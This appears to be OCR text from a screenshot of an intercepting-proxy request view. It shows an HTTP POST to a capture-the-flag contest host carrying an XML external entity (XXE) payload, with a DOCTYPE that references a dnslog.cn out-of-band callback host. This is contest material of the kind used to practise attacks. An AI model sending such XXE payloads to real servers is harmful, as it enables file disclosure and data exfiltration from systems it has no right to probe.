 美化 Raw Hex \n
1 POST / HTTP/2
2 Host: prob12-o46gufvv.contest.pku.edu.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 103
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE x SYSTEM "http://ectp5n.dnslog.cn">
18 <note>
&d1
</note>